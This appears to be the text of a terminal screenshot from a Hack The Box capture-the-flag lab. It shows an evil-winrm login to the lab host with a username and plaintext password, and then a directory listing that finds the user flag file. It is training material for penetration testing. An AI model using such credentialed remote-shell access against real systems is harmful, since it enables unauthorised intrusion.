 ┌──(muyi㉿kai)-[~/Desktop/htb/lab/escapetwo~10.10.11.51]
└─$ evil-winrm -i 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
12 JAN 2025
-10:24-
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        1/12/2025   5:51 AM             34 user.txt